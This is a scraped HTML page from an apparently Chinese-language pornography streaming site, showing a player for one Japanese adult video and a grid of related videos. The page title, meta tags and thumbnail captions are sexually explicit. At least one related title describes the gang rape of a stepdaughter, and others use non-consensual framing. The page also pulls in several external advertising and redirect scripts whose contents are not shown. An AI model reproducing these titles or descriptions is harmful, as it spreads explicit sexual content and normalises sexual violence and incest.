

--- FILE ---
content_type: text/html
request_url: https://yy239.com/play/index3438-0-0.html
body_size: 3991
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=3438;var seaplaylink="/play/index3438-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            ROE347僕の勃起チ〇ポが何度も射精するまで逃がさないS字腰振り騎乗位エステで隣家の人妻に骨抜きにされた7日間。
        </title>
        <meta name="keywords" content="ROE347僕の勃起チ〇ポが何度も射精するまで逃がさないS字腰振り騎乗位エステで隣家の人妻に骨抜きにされた7日間。" />
        <meta name="description" content="ROE347僕の勃起チ〇ポが何度も射精するまで逃がさないS字腰振り騎乗位エステで隣家の人妻に骨抜きにされた7日間。" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index4.html">
                    亚洲有码
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;ROE347僕の勃起チ〇ポが何度も射精するまで逃がさないS字腰振り騎乗位エステで隣家の人妻に骨抜きにされた7日間。
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250803/zGShgji6/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250803/zGShgji6/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250803/zGShgji6/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index21638-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251121-1/e546b918b00ce5652bc3da08c1f3542e.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                当我拿起减肥监视器时，..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index9314-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250908-1/2adb8000210e9f191eb1a02b8d4fd63e.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                苍乃美月 8 小时 B..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index16463-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251021-1/53946f24dae0fcac641b8d7e1397ee1e.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                山森若菜神田田服穿出运..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index13849-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251005-1/2bfa9fb3296126e50fd3b9ec0826a3a2.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                被老公下属搭讪…在家里..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index12011-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250924-1/f911f4f21e1d218d45cf5d0e22831e26.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                「…我终于找到了。」我..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index3991-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250807-1/174ea0b8a96928c46d1982ee96a61fed.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                TIMD010御姫さま..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index9731-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250910-1/f8dd11cbf45d556d0a3375e21142a9dc.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                美丽邻人妻 喝醉开错门..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index4575-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250811-1/8e0f7b927531a92178267fcfbf3699eb.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                SROB032素人まっ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index19345-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251108-1/c2ddf3d6ada6fdae8b8607e06e249133.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                「你不喜欢露出眼白的女..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index25230-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251213-1/2481e0eafe8db383229e9634cbe327e4.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                快速射精！ エンジェル..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index28285-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20260101-1/1fae33596251ccf6c9d7794aa0a85426.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                葵萌花 丰满身材震动！..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index15502-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251016-1/325a94b0eb80f48fdc83dfd0b3a57f79.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                继女每天叫来男朋友轮奸..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7cfa4a897b434c50b46f8a34d3ccbdb2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>